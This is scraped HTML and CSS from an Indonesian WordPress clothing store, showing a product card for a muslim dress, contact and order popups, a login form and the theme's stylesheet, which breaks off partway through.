<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-farhatul-ks15869/" rel="bookmark" title="Baju Muslim Farhatul KS15869">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15869-FARHATUL-4-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-farhatul-ks15869/" data-title="&#10003; Baju Muslim Farhatul KS15869" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15869-FARHATUL-4-264x340.jpg"title="Quick Order: Baju Muslim Farhatul KS15869">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-farhatul-ks15869/" title="Baju Muslim Farhatul KS15869">
				Baju Muslim Farhatul KS15869			</a>		
			
			<p>Kode Produk Baju Muslim Farhatul KS15869 Harga Eceran Rp 239.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 900 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Ceruty Babydoll High Quality lapis furing full , sleting depan busui friendly, khimar ceruty 2 layer.</p>
			
			<span class="hargathumb">Rp 239.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15869</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-farhatul-ks15869/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 861684708" value="2223" />
							<input type="hidden" name="jcartToken" value="2dea2e9442edc0c721d25c13b26426c3" />
							<input type="hidden" name="my-item-id" id="kodebaru 861684708" value="2223/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Farhatul KS15869" />
							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-farhatul-ks15869/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 861684708" value="239000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15869-FARHATUL-4-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Farhatul KS15869" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15869-FARHATUL-4-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-farhatul-ks15869/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
</div>		</div>
</div>	</div>
	
		
	<!-- Footer Area -->
	<div id="footerwrap">
	
		<div class="overback" style="background-image: url(https://www.agenbajugamis.com/wp-content/uploads/2023/01/Kirim-dalam-dan-luar-negeri.jpg);"></div>
		
					<div class="footer">
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
					<div class="footbar"><h4>Download Aplikasi Android Agenbajugamis</h4>			<div class="textwidget"><p><a href="https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1611" src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg" alt="" width="247" height="300" srcset="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg 247w, https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023.jpg 700w" sizes="auto, (max-width: 247px) 100vw, 247px" />https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79</a></p>
</div>
		</div>				</div>
				<div style="clear: both"></div>		
			</div>
				
			<div class="socmed">
					<a href="https://www.facebook.com/agenbajugamis" target="blank" title="Temukan kami di Facebook">
				<span class="fb"></span><b>Facebook</b>
				<span class="small">facebook.com/agenbajugamis</span>
			</a>
					<a href="https://www.facebook.com/agenbajugamisdotcomm" target="blank" title="Ikuti kami di Twitter">
				<span class="twit"></span><b>Twitter</b>
				<span class="small">facebook.com/agenbajugamisdotcomm</span>
			</a>
					<a href="https://www.instagram.com/agenbajugamis/" target="blank" title="Ikuti kami di Instagram">
				<span class="insta"></span><b>Instagram</b>
				<span class="small">instagram.com/agenbajugamis/</span>
			</a>
	  			<a href="https://www.tiktok.com/@agenbajugamis" target="blank" title="Ikuti kami di TikTok">
				<span class="tiktok"></span><b>TikTok</b>
				<span class="small">tiktok.com/@agenbajugamis</span>
			</a>
			</div>
		
		<div id="copyrightwrap">	
			<div class="copyright">
				<b>agenbajugamis.com</b> - agen gamis murah harga grosiran				<div class="small">
				Website dikembangkan oleh Miftahuddinsell				</div>			
			</div>	
					</div>
		
	</div>	
	
</div> <!-- End Mainwrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lapax-dev/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
	<!-- Popup Kontak -->
	<div id="kontak-kami" class="popup">
		<div class="headtitle">
			<span>Kontak Kami</span>
		</div>
		Apabila ada yang ditanyakan, silahkan hubungi kami melalui kontak di bawah ini.
		<div class="kontak">
			<ul>
								<li class="smsli">
					SMS
					<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
						083898987332					</a>
				</li>
								<li class="telli">
					Call Center
					<a href="tel:083898987332">
						083898987332					</a>
				</li>
								<li class="wali">
					Whatsapp <span class="small tcolor">Cs Nur</span>					<a href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo, kak admin agenbajugamis.com ada yang ingin saya tanyakan mengenai ... ? :)" target="blank">
						083898987332					</a>
				</li>
								<li class="tgramli">
					Telegram
					<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
						https://t.me/@Agenbajugamisdotcom					</a>
				</li>
								<li class="mailli">
					Email
					<a href="mailto:miftahuddin.pandawa@gmail.com">
						miftahuddin.pandawa@gmail.com					</a>
				</li>
							</ul>
		</div>
					<div class="info medium" style="text-align:center">
							<p><i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup</p>
							</p><i class="ti-home"></i> Jl Wijaya Kusuma Ruko Azores Blok B17A Kelurahan Poris Plawad Kecamatan Cipondoh Kota Tangerang Banten 15141</p>
						</div>
			</div>
	
	<!-- Popup Add to Cart -->
			<div id="jcart-tooltip">
			<div class="popcart">
				<img id="popcart-img" src="" width="75" height="85">
				<h4>
					Produk yang sangat tepat, pilihan bagus..!
				</h4>
				<div id="colorsize">
					<span id="warnanya" class="ukco"></span> <span id="ukurannya" class="ukco"></span>
				</div>
				
				<div class="tgreen"> 
				   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja
				</div>
				
				<div style="clear: both"></div>
				
				<div style="border-top:1px dashed #E9E9E9;margin-top:15px;padding-top:15px">
					<div id="closecart" style="float:left" class="button-primary">
						Lanjut Belanja
					</div> 
					<a href="https://www.agenbajugamis.com/cart">
						<div style="float:right" class="button-primary">
							Checkout						</div>
					</a>
					<div style="clear: both"></div>
				</div>
			</div>
		</div>
		
	<!-- Popup Quick Order -->
			<div id="quickorder" class="quickpop">
			<div id="quick-title" class="judul" style="margin-top:0">
				<span class="glyphicon glyphicon-flash"></span> Produk Quick Order
			</div>
			<p class="medium" style="margin-top: 0">Pemesanan dapat langsung menghubungi kontak dibawah:</p>
			<div class="quickview">
				<img id="quick-img" src="" width="264" height="340">
				<a id="quick-link" href="#">
					<button type="button">Lihat Detail</button>
				</a>
			</div>
			<div class="quickdetail kontak">
				<ul>
										<li class="smsli">
						<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
							083898987332						</a>
					</li>
										<li class="telli">
						<a href="tel:083898987332">
							083898987332						</a>
					</li>
										<li class="wali">
						<a id="quick-wa" href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo..." target="blank">
							083898987332						</a>
					</li>
										<li class="tgramli">
						<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
							https://t.me/@Agenbajugamisdotcom						</a>
					</li>
										<li class="mailli">
						<a href="mailto:miftahuddin.pandawa@gmail.com">
							miftahuddin.pandawa@gmail.com						</a>
					</li>
									</ul>
			</div>
		</div>
		
	<!-- Popup Login -->
	<div id="loginpop" class="popup">
		<h2 align="center">Masuk ke akun Anda</h2>
		<p align="center">
			Selamat datang kembali, silahkan login ke akun Anda.
		</p>
		<div class="midform" style="margin:0">
			<form class="loginform" action="https://www.agenbajugamis.com/login" method="post">
				<p> 
					<label for="user_login">Alamat Email</label><br/>
					<input type="text" name="user_email" value="" placeholder="Masukkan alamat email" required>
				</p>
				<p>
					<label for="user_pass">Password</label><br/>
					<input type="password" name="password" value="" placeholder="Masukkan password" required>
				</p>
				
				<p>
					<input style="cursor:pointer" name="remember" type="checkbox" value="forever"> <span style="vertical-align:3px;" class="small">Ingat Saya</span>
				</p>
				<p>
					<button type="submit" class="btn-login">Masuk</button> 
					<img class="gifloading" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/loading.gif" width="57" height="17" style="display:none;margin-top:2px"/>
					<span class="small" style="margin-left:15px"><a href="https://www.agenbajugamis.com/login?action=reset-password">Lupa Password?</a></span>
					<input type="hidden" name="oke_login" >
					<input type="hidden" name="redirect_to" value="https://www.agenbajugamis.com/baju-muslim-ks8588">
				</p>
			</form>
			<p class="medium" style="border-top:1px solid #F2F2F2;padding-top:10px;text-align:center">
				Belum menjadi member? <a href="https://www.agenbajugamis.com/daftar">Daftar</a>
			</p>
		</div>
	</div>
	<script type="text/javascript">
		var ajaxurl 			= "https://www.agenbajugamis.com/wp-admin/admin-ajax.php";
			templateDirectory 	= "https://www.agenbajugamis.com/wp-content/themes/lapax-dev";
			newsticker		= 0;
			loadpage		= 0;
			hotproduct		= 0;
			zoom_protect		= 1;
			zoom_loop			= 1;
			zoom_buttons		= ["zoom","slideShow","share","download","thumbs","close"];
			zoom_autoslide		= 1;
			zoom_transition		= "fade";
			slider_transition	= "fade";
	</script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-includes/js/comment-reply.min.js?ver=6.9&#039; defer" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/mix.js?ver=1.1&#039; defer" id="mixjs-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/select2/select2.min.js?ver=4.1.0&#039; defer" id="select2-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0&#039; defer" id="oriruk-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1&#039; defer" id="oketoko-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9&#039; defer" id="jcart-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ozoom.js?ver=1.0&#039; defer" id="zoom-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js"></script>

<a href="#" class="scrollup"></a>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/style.css?ver=1.1
body_size: 5547
content:
/*
Theme Name: Lapax
Version: 3.0
Theme URI: https://www.oketheme.com/themes/lapax-theme/
Author: Oketheme
Author URI: https://www.oketheme.com
Description: Lapax Theme adalah template toko online Indonesia berbasis WordPress yang dilengkapi segudang fitur terbaik yang tentunya sangat membantu Anda dalam memanage website toko online Anda. Free update & full support!
Tags: lapax, oketheme, toko online, ecommerce, aktif #d71149, hover #FF8000
*/
:root{--color1:#D71149;--color2:#FF8000;--colorborder:#F1F1F1;--colorbg:#F9F9F9;--maxwidth:1120px}body{font-family:arial,sans-serif;font-size:15px;line-height:1.5;color:#444;background:#fff;margin:0}*,:after,:before{box-sizing:border-box}li,nav,ul{margin:0;padding:0}a,h1,h2,h3,h4{color:var(--color1);transition:.5s}a:hover{color:var(--color2)}a:active,a:hover,a:link,a:visited{text-decoration:none}h1{font-size:160%}h2{font-size:140%}h3{font-size:120%}h4{font-size:100%}h1,h2,h3,h4{margin:10px 0}input,radio,select,textarea{padding:5px 10px;color:#555;outline:0;background:#fff;border:1px solid var(--colorborder)}input[type=checkbox]{border:none;box-shadow:none;width:auto}.button-primary,.form-submit input,button{cursor:pointer;padding:6px 11px;background:var(--color1);border:0;outline:0;color:#fff;transition:.5s}.button-primary:hover,.form-submit input:hover,button:hover{background:var(--color2)}input[type=text]:focus,radio:focus,select:focus,textarea:focus{background:#f9f9f9;border-color:#ccc}form ::placeholder{font-size:90%;color:#ccc}blockquote{font-size:110%;width:90%;margin:30px auto;font-style:italic;color:#555;padding:1.2em 30px 1.2em 75px;border-left:5px solid var(--color1);line-height:1.6;position:relative;background:var(--colorbg)}blockquote::before{font-family:arial,sans-serif;content:"\201C";color:var(--color1);font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:''}code{background:#f5f5f5;border:#f2f2f2 solid 1px;padding:5px}img{height:auto}a img{border:none}img.center{display:block;margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin:5px auto}img.alignright{display:inline;margin:0 0 5px 5px;padding:5px}img.alignleft{display:inline;margin:0 5px 5px 0;padding:5px}.wp-caption{border:#f2f2f2 solid 1px;background-color:#fff;padding:5px;margin:5px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption p.wp-caption-text{text-align:center;font-style:italic;font-size:80%;padding:5px 5px 0;margin:0}.aligncenter{display:block;margin:5px auto}.alignleft{float:left}.alignright{float:right}.wp-caption,img,img.alignnone,p img{max-width:100%}@keyframes blinker{50%{opacity:0}}.blink{animation:blinker 1s linear infinite}@keyframes moveInRight{0%{opacity:0;transform:translateX(-50px)}80%{transform:translateX(10px)}100%{opacity:1;transform:translateX(0)}}::-webkit-scrollbar{width:10px;height:10px}::-webkit-scrollbar-track{background:#f5f5f5}::-webkit-scrollbar-thumb{background:#e7e7e7}::-webkit-scrollbar-thumb:hover{background:var(--color1)}body ::-webkit-scrollbar{width:6px;height:6px}.info{border:#f2f2f2 solid 1px;background-image:linear-gradient(to top,#fafafa,#fff);padding:5px 10px}.notis{border:#ffb973 solid 1px;background:#ffffec;padding:4px 10px;color:#ff8000}.notif{border:#e2c702 solid 1px;background:#ffffec;padding:5px 10px;color:#e2c702}.warning{background:#fff2f2b0;border:1px solid #f7b1b1;padding:5px 10px;color:red}.sukses{border:1px solid #4caf50;background:#d9f4db;padding:5px 10px;color:#4caf50}.kotax{width:100%;padding:10px;margin:10px 0}.kotax ul li{padding:3px 0;margin:5px 10px 5px 20px}.small{font-size:80%;line-height:1.4em}.medium{font-size:90%;line-height:1.4em}.big{font-size:160%;line-height:1.3em;font-weight:600}.jumbo{font-size:400%;line-height:1.3em;font-weight:600}.hidden{font-size:0}.tred{color:red}.tgreen{color:#4caf50}.torange{color:#ff8000}.tyellow{color:#e2c702}.tgrey{color:#aaa}.tcolor{color:var(--color1)}.thover{color:var(--color2)}.judul{margin:10px 0;font-size:110%;font-weight:600;color:var(--color1)}.maintitle{margin:10px auto;overflow:hidden;text-align:center;position:relative}.maintitle h1,.maintitle h2,.maintitle h3,.maintitle h4{font-size:140%;margin:0;font-weight:900;border-bottom:2px solid var(--colorborder);display:inline-block;padding:7px 0;text-transform:capitalize}.maintitle p{margin:15px 0}.maintitle h1 span,.maintitle h2 span,.maintitle h3 span,.maintitle h4 span{font-size:80%;display:block;font-weight:300;text-transform:capitalize;color:var(--color2);margin-bottom:-5px}#indexwrap .maintitle h3,.teksarea .maintitle h3{text-transform:uppercase}.headtitle{color:var(--color1);border-bottom:2px solid var(--colorborder);margin-bottom:15px;font-size:110%;font-weight:600}.headtitle span{display:inline-block;border-bottom:2px solid var(--color1);padding:5px 0;margin-bottom:-2px}.katarsip{padding:15px;margin-bottom:15px;position:relative;background:linear-gradient(#fff,#f9f9f9);border:1px solid var(--colorborder);overflow:hidden}.katarsip select{background:0 0}.katarsip h1 span{font-size:70%;display:block;font-weight:300;text-transform:capitalize;color:var(--color2);margin-bottom:-5px}.glyphicon{font-size:80%;margin-right:3px}.overback{top:0;left:0;right:0;bottom:0;opacity:.16;position:absolute;background-size:cover;background-repeat:no-repeat;background-position:center center}.mainwrap{padding-top:40px}#topwrap{width:100%;margin:0 auto;background:var(--color1);position:fixed;top:0;left:0;z-index:999}.tophead{max-width:var(--maxwidth);margin:0 auto;height:40px;transition:.5s;position:relative;background:var(--color1)}.tophead .ti-bag,.tophead .ti-mobile,.tophead .ti-user{margin-right:3px}.topleft{max-width:15%;float:left;height:100%;font-size:90%;color:#fff}.topmid{width:45%;float:left;height:100%;overflow:hidden;color:#fff;line-height:40px;font-size:90%;padding:0 10px}.topmid a{color:#fff}.hotproduct{padding:0 10px 0 80px}.hotproduct li{list-style:none}.hottitle{background:var(--color2);color:#fff;position:absolute;top:10px;height:20px;line-height:20px;padding:0 5px;text-transform:uppercase;font-weight:700;font-size:10px}.topright{width:40%;height:100%;float:right;text-align:right}.topcart,.topcontact,.topmember,.topsearch{max-width:200px;height:100%;line-height:40px;display:inline-block;cursor:pointer;font-size:90%;color:#fff;padding:0 10px}.topcart:hover,.topcontact:hover,.topmember:hover,.topsearch:hover{opacity:.7;transition:.5s}.topsearch{display:none}.topcart{background:rgb(0,0,0,.2)}.topcart a{color:#fff}.pcs{background:var(--color2);padding:0 7px;margin-left:5px;line-height:20px;display:inline-block}#rincian{width:370px;padding:10px 15px 15px;position:absolute;z-index:2;background:#fff;display:none;text-align:left;border:1px solid var(--colorborder);right:0}#rincian button{width:100%;text-transform:uppercase;padding:10px 15px;letter-spacing:.1em}#rincian .jcart-items{font-size:90%;border:none}#rincian .jcart-items img{max-width:90px}#rincian .jcart-item-berat,#rincian .jcart-item-price,#rincian .jcart-item-qtyberat{display:none}#rincian #jcart table tbody{display:block;max-height:400px;overflow:auto}.infomember{padding:10px 15px;text-align:center;cursor:default;float:right;width:50%}.menumember{width:50%;padding:10px;text-align:left;float:left}.menumember ul li{width:100%;font-size:95%;list-style:none;padding:5px 10px}#topmember{width:370px;position:absolute;z-index:2;right:0;border:1px solid var(--colorborder);background:#fff;display:none}#naviwrap{width:100%;margin:0 auto;transition:.5s;background:var(--colorbg);border:1px solid var(--colorborder)}.navi{max-width:var(--maxwidth);margin:0 auto;font-size:90%;text-align:left;position:relative}.togglemenu{display:none;background:rgb(0,0,0,.2);color:#fff;padding:0 10px;height:40px;line-height:40px;cursor:pointer;float:left}.naviku>li{float:left}.naviku a{padding:8px}.naviku{list-style:none;text-align:left}.naviku:after{content:" ";display:table;clear:both}.naviku>li>a{display:block}.naviku ul{list-style:none;width:200px;border-bottom:1px solid var(--colorborder);z-index:100}.naviku li{position:relative}.naviku>li .parent{background-image:url(images/downArrow.png);padding-right:30px;background-repeat:no-repeat;background-position:right}.naviku li ul{position:absolute;left:-9999px;background:#fff}.naviku>li.hover>ul{left:0}.naviku li li.hover ul{left:100%;top:0}.naviku li li{border:1px solid var(--colorborder);border-bottom:none}.naviku li li a{display:block;position:relative;color:#555}.naviku li li ul{margin-top:-1px}#headerwrap{width:100%;margin:0 auto;background:#fff;transition:.5s}.header{max-width:var(--maxwidth);margin:0 auto;height:120px;transition:.5s;position:relative}.headerbot{max-width:var(--maxwidth);margin:0 auto}.headleft,.headright{width:50%;height:100%;display:inline-grid;align-items:center;overflow:hidden;float:left}.headleft img{max-width:100%;max-height:80px}.headleft p{width:100%;line-height:1.2em}.headleft a{font-weight:900;font-size:140%;display:block;margin-bottom:5px}.searching{width:100%;border:2px solid var(--color1);padding:8px;background:#fcfcfc;border:1px solid var(--colorborder);overflow:hidden}.searching input{margin-top:5px;float:left;padding:0 15px;line-height:30px;height:40px;background:#fff;width:84%;margin:0;border:none}.searching input::placeholder{color:#ddd}.searching button{height:40px;width:16%;padding:5px 10px;font-size:120%;line-height:30px;float:right;margin:0;border:none}.headkat button{padding:10px 18px;font-weight:600}.headkat .ti-angle-down,.headkat .ti-angle-up{font-weight:400;margin-right:10px}.navigori{position:absolute;z-index:2;min-width:240px;background:rgb(255 255 255 / 97%);padding:5px 10px;display:none;border:1px solid var(--colorborder)}.navigori ul li{list-style:none;padding:4px;margin:0;position:relative}.navigori ul li:last-child{border-bottom:none}.navigori li a{text-decoration:none}.navigori li li{margin-left:12px;border-bottom:none}.navigori li li:before{content:'';position:absolute;top:8px;right:100%;width:7px;height:7px;border-bottom:1px solid #ddd;border-left:1px solid #ddd}.navigori li li a{font-size:90%}.navigori>ul>li>.children{overflow:hidden;max-height:0;transition:.5s}.navigori>ul>li>.children:after{content:'';position:absolute;top:8px;right:0;width:30px;height:10px;background-image:url(images/downArrow.png);background-repeat:no-repeat;background-position:right}.navigori li:hover .children{display:block;max-height:300px;overflow:auto}.jamkerja{float:right}.newsticker{display:block;height:34px;line-height:34px;background:var(--color1);color:#fff}.newsticker ul{background:rgb(0,0,0,.2)}.newsticker li{margin-right:40px;font-size:13px;list-style-type:none}.newsticker li span{background:var(--color2);color:#fff;padding:3px 6px;margin-right:5px;font-size:10px;text-transform:uppercase;font-weight:700}.newsticker:after{content:'Informasi';position:absolute;background:var(--color1);top:0;right:0;height:34px;padding:0 10px;font-weight:700;font-size:12px}#containwrap{width:100%;overflow:hidden;position:relative;background:#fff;border-top:5px solid var(--colorborder)}#indexwrap{width:100%;overflow:hidden;position:relative;background-image:linear-gradient(to top,#fcfcfc,#fff);border-bottom:1px solid #f5f5f5}.maincontain{max-width:var(--maxwidth);overflow:hidden;margin:0 auto;padding:15px 5px}.contain{margin:20px 0;position:relative}.contain.product{margin-top:0;overflow:hidden}.slidertop{padding-bottom:30px}#slider img{width:100%}.sliderblock{position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:center;padding:0 140px;text-align:center}.slidertext{max-width:700px;padding:15px}.slidertext h2{color:var(--color1);font-size:150%;text-transform:uppercase;margin:0}.slidertext h2 span{color:var(--color2);font-size:60%;display:block;font-weight:400;margin-bottom:-5px}.slidertext p{font-size:110%;line-height:1.3em;font-weight:300;margin:0 0 15px}.slidertext button{border:2px solid var(--color1);font-weight:600;text-transform:uppercase;letter-spacing:.1em}.slidertext button:hover{border:2px solid #fff}#slidblog,#slidprod{width:calc(100% + 16px);margin:-8px}#slidblog .gridpad,#slidprod .gridpad{width:100%}.maincontain.teksarea{background:linear-gradient(#fff,#fafafa,#fff);padding:15px}.why{width:50%;padding:10px;float:left}.why h2{font-size:110%;margin-bottom:10px;text-transform:capitalize}.why p{margin:0 0 15px}.why img{max-width:90px;float:left;margin:0 10px 5px 0}.katspeswrap li{padding:20px 0;list-style:none}.spesthumb .headtitle{display:flow-root}.spesthumb img{max-width:80px;margin:0 10px 5px 0;float:left}.areafeed{overflow:hidden;margin:-8px -8px 30px;position:relative}.gridpad{padding:10px;float:left;width:25%;text-align:center}.gridpad:nth-child(4n+1){clear:left}.grid,.gridblog{width:100%;overflow:hidden;background:#fff;transition:.5s;position:relative;border:1px solid var(--colorborder)}.grid:hover,.gridblog:hover{border-color:var(--color1)}.grid p{display:none;font-size:90%}.gridblog p{font-size:90%}.imgthumb{position:relative;overflow:hidden}.imgthumb img{transition:all .2s ease}.grid:hover .imgthumb img,.gridblog:hover .imgthumb img{transform:scale(1.2)}.tithumb{padding:10px}.tithumb .judul{display:block;font-weight:400;margin:0 0 10px;font-size:100%}.buttonthumb{position:absolute;bottom:0;right:0;width:100%;text-align:right}.buyt{background:0 0;position:absolute;padding:0;right:4px;bottom:4px;width:20px;height:20px}.buyt:hover{background:0 0}.buttonthumb form::before{content:'';width:0;height:0;border-bottom:50px solid var(--colorborder);border-left:50px solid transparent;right:-1px;bottom:-1px;position:absolute;transition:.5s}.grid:hover .buttonthumb form::before{border-bottom:50px solid var(--color1)}.buttonthumb .detailt{display:none}.labeli{display:inline-block;padding:3px 8px;font-size:80%;background:rgba(80,80,80,.3);color:#fff;position:absolute;top:0;right:0}.labeli a{color:#fff}.labeli:hover{background:var(--color2)}.disclabel{position:absolute;top:0;left:0;color:var(--color2);background-image:linear-gradient(to right,#fff,transparent);display:flex;align-items:center;padding:4px 14px 6px 6px;font-size:110%}.disclabel span{text-align:left;display:block;line-height:1em}.disclabel strong{font-weight:400}.gridpad.listview{width:100%;text-align:left}.listview .imgthumb{float:left;max-width:170px;margin-right:10px}.listview .tithumb{padding:10px}.listview .tithumb p{display:block}.listview .buttonthumb{position:static;opacity:1;text-align:left}.listview .buttonthumb .detailt{display:inline-block}.maincontain.testiwrap{display:flex;align-items:center;padding:30px 15px}.maintitle.testihome{width:50%;float:left;text-align:left}#testi{width:50%;float:right}.testi{padding:10px 40px}#testiside .owl-next,#testiside .owl-prev{top:25px}.gmaps iframe{width:100%;margin-bottom:-6px}.popup{min-width:300px;max-width:1000px;display:none;padding:15px}.popup ul li{list-style:none;padding:5px 0}.popup td{padding:3px;vertical-align:top}.quickpop{min-width:300px;max-width:500px;display:none;padding:15px}.quickpop ul li{list-style:none;padding:5px 0}.quicklabel{position:absolute;bottom:5px;left:5px;font-size:18px;z-index:2}.quickdetail{margin-left:180px}.quickview{width:170px;float:left;text-align:center}.quickview img{width:100%;background:#fff;border:1px solid var(--colorborder);margin-bottom:10px}#kontak-kami{max-width:420px}.kontak ul li{border-bottom:1px solid var(--colorborder);padding-left:40px;line-height:30px}.kontak ul li:last-child{border:none}#kontak-kami a{float:right;font-weight:700}.lineli,.mailli,.messli,.smsli,.telli,.tgramli,.wali{background-image:url(images/kontak.png);background-repeat:no-repeat;height:40px}.smsli{background-position:0 0}.telli{background-position:0 -40px}.wali{background-position:0 -80px}.messli{background-position:0 -120px}.tgramli{background-position:0 -160px}.lineli{background-position:0 -200px}.mailli{background-position:0 -240px}.pagination{width:100%;margin:30px 0;text-align:center}.pagination a,.pagination>.current{border:#f2f2f2 solid 1px;padding:5px 10px;background:#fff;margin:0 2px;display:inline-block}.pagination a:hover,.pagination>.current{color:#fff;background:var(--color1)}.wrap-post{overflow:hidden}.elementor-text-editor ul li,.wrap-post ul li{margin:0 10px 0 30px}.utube{width:100%;margin:10px auto}.utube iframe{width:100%;height:500px}#footerwrap{background:var(--color1);width:100%;position:relative}#footerwrap a{color:#fff}#footerwrap a:hover{text-decoration:underline}.footer{max-width:var(--maxwidth);margin:0 auto;color:#fff;position:relative;padding:40px 0 20px}.footer h4{text-transform:uppercase;margin:0 0 20px;font-weight:900;color:#fff;border-bottom:2px solid #ffffff1c;padding:6px 0}.footer button{background:0 0;color:#fff;border:1px solid #fff}.footer button:hover{background:var(--color2)}.footbarwidget{width:33.333%;padding:0 10px;float:left}.footbar{margin-bottom:20px;overflow:hidden;position:relative}.footbar ul li{padding:5px 0;list-style-type:none}.footbar ul li li{border-left:1px solid rgba(255,255,255,.25);padding-left:5px}#copyrightwrap{background:rgba(0,0,0,.2);width:100%;padding:20px 15px}.copyright{max-width:var(--maxwidth);margin:0 auto;color:#f5f5f5;padding:10px 15px;position:relative;overflow:hidden;text-align:center}.socmed{max-width:var(--maxwidth);margin:0 auto;color:#fff;position:relative;overflow:hidden;padding:15px 10px}.socmed a{float:left;width:33.333%;height:42px;margin:8px 0;line-height:1.2em}.socmed b{display:block}.socmed .small{display:flow-root}.bl,.blibli,.fb,.insta,.lazada,.shopee,.tiktok,.toped,.twit{background-image:url(images/socmed.png);background-repeat:no-repeat;width:42px;height:42px;border-radius:50%;display:inline-block;float:left;margin-right:5px;border:1px solid #fff}.toped{background-position:0 0}.bl{background-position:-44px 0}.shopee{background-position:-88px 0}.insta{background-position:-132px 0}.fb{background-position:-176px 0}.twit{background-position:-220px 0}.lazada{background-position:-264px 0}.blibli{background-position:-308px 0}.tiktok{background-position:-352px 0}.comments,.comments input[type=text],.comments textarea{width:100%}.comments label{font-weight:700}.comments article{margin:15px 0}.comments input[type=radio]{margin:0 5px;color:#ccc}.comments article p{display:table;background:var(--colorbg);padding:10px;margin:5px 0}.comment-respond{margin:10px 0}.comments ul li{list-style-type:none;border-bottom:1px solid var(--colorborder)}.comments li li{margin-left:5%;border-bottom:none}.comments li li .avadiskusi{width:50px;height:50px}.comment_text{margin-bottom:10px}.ratestar{display:inline-block;margin-right:10px;padding:8px 5px 2px 2px;border:1px solid transparent}.ratestar:hover{background:var(--colorbg);border-color:var(--colorborder)}.scrollup{position:fixed;display:none;z-index:600;width:40px;height:40px;bottom:20px;right:20px;border-radius:50%;background:url(images/icon_top.png) no-repeat;opacity:.1}.watitle{background:rgb(0,0,0,.07);color:#fff;padding:0 10px;height:40px;line-height:40px;cursor:pointer;float:left}.wacontent{width:260px;background:#fff;color:#444;padding:0 10px 